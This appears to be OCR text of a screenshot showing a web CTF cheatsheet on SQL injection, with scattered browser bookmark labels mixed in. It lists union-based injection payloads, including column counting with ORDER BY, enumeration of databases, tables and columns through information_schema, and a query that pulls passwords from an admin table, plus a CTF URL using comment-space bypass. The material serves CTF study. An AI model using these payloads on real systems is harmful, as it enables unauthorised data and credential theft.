 github.com/w181496/Web-CTF-Cheatsheet#sql-injection
ABP
kart
N
hkmd
台大
MS學習(課外->
Linux
»
其他書籤
order by
1/3
*_cs case sensitive collation 區分大小寫
*_bin binary case sensitive collation 區分大小寫
on Based
判斷column數
union select 1,2,3...N
order by N 找最後一個成功的N
AND 1=2 UNION SELECT 1, 2, password FROM admin--+
LIMIT N, M 跳過前N筆，抓M筆
爆資料庫名
union select 1,2,schema_name from information_schema.schemata limit 1,1
爆表名
union select 1,2,table_name from information_schema.tables where table_schema='mydb' limit 0,1
union select 1,2,table_name from information_schema.columns where table_schema='mydb' limit 0,1
爆Column名
不安全 | edu-ctf.csie.org:10159/video.php?vid=1/**/order/**/by/**/4
FB
YT
kart
N
hkmd
med
lnkin
CF
OVLF
Grindr
Cat hub
Search 2147483647 videos...
★ Upgrade
Error!